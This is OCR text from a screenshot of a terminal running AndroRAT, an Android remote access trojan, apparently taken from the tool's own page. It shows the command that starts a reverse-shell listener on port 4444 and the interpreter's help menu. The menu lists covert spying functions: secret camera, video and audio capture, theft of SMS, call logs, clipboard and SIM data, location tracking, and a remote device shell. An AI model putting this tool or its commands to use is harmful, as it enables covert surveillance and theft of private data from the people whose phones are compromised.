 Applications Places System Tue Mar 19, 05:46
python3 androRAT.py --shell -i 0.0.0.0 -p 4444 - Parrot Terminal
File Edit View Search Terminal Help
Hello there, welcome to reverse shell of Virtual Machine
Interpreter:/> help
Usage:
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
Interpreter:/>
Menu python3 androRAT.py ...